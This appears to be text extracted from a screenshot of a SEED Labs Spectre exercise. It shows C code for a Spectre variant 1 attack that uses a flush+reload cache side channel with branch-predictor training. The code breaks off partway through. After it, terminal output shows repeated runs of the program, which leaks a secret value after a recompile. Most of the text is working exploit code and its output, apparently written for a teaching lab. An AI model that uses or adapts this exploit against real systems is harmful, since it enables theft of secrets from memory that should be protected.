 {
if (x < buffer_size) {
array[buffer[x]*4096 + DELTA] += 88;
return buffer[x];
} else {
return 0;
}
}
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 +DELTA]);
}
static int scores[256];
void reloadSideChannelImproved()
{
int i;
volatile uint8_t *addr;
register uint64_t time1, time2;
int junk = 0;
for (i = 0; i < 256; i++) {
addr = &array[i * 4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD)
scores[i]++; /* if cache hit, add 1 for this value */
}
}
void spectreAttack(size_t larger_x)
{
int i;
uint8_t s;
volatile int z;
for (i = 0; i < 256; i++)  { _mm_clflush(&array[i*4096 + DELTA]); }
// Train the CPU to take the true branch inside victim().
for (i = 0; i < 10; i++) {
_mm_clflush(&buffer_size);
seed@192.168.56.101:22 - Bitvise xterm
Reading secret value at 0xffffe7fc = The  secret value is 0
The number of hits is 0
[10/22/18]seed@VM:~/.../Spectre_Attack$ ./SpectreAttackImproved
Reading secret value at 0xffffe7fc = The  secret value is 0
The number of hits is 0
[10/22/18]seed@VM:~/.../Spectre_Attack$ ./SpectreAttackImproved
Reading secret value at 0xffffe7fc = The  secret value is 0
The number of hits is 0
[10/22/18]seed@VM:~/.../Spectre_Attack$ ./SpectreAttackImproved
Reading secret value at 0xffffe7fc = The  secret value is 0
The number of hits is 0
[10/22/18]seed@VM:~/.../Spectre_Attack$ ./SpectreAttackImproved
Reading secret value at 0xffffe7fc = The  secret value is 0
The number of hits is 0
[10/22/18]seed@VM:~/.../Spectre_Attack$ gcc -o SpectreAttackImproved Spe
native
[10/22/18]seed@VM:~/.../Spectre_Attack$ ./SpectreAttackImproved
Reading secret value at 0xffffe82c = The  secret value is 83
The number of hits is 435
[10/22/18]seed@VM:~/.../Spectre_Attack$ ./SpectreAttackImproved
Reading secret value at 0xffffe82c = The  secret value is 83
The number of hits is 128
[10/22/18]seed@VM:~/.../Spectre_Attack$ ./SpectreAttackImproved
Reading secret value at 0xffffe82c = The  secret value is 83
The number of hits is 395
[10/22/18]seed@VM:~/.../Spectre_Attack$ ./SpectreAttackImproved
Reading secret value at 0xffffe82c = The  secret value is 83
The number of hits is 351
[10/22/18]seed@VM:~/.../Spectre_Attack$ ./SpectreAttackImproved
Reading secret value at 0xffffe82c = The  secret value is 83
The number of hits is 131
[10/22/18]seed@VM:~/.../Spectre_Attack$ ./SpectreAttackImproved
Reading secret value at 0xffffe82c = The  secret value is 83
The number of hits is 308
[10/22/18]seed@VM:~/.../Spectre_Attack$